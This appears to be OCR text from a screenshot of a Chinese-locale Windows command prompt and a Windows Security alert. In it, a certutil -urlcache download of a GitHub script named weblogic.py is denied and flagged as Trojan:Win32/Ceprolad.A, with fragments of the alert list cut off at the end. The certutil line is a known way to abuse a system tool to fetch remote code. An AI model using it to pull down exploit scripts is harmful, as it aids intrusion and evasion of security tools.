 Microsoft Windows [版本 10.0.17763.1637]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\（123223Li）>certutil -urlcache -split -f https://github.com/backlion/demo/blob/master/weblogic.py
拒绝访问。
C:\Users\（123223Li）>
Windows 安全中心
Trojan:Win32/Ceprolad.A
警报级别: 严重
状态: 活动
日期: 2021/1/3 13:45
类别: 特洛伊木马
详细信息: 这个程序很危险，而且执行来自攻击者的命令。
了解更多信息
受影响的项目:
CmdLine: C:\Windows\System32\certutil.exe -urlcache -split -f https://
github.com/backlion/demo/blob/master/weblogic.py
Troja
2021/
Prog
2021/
Back
2021/
Back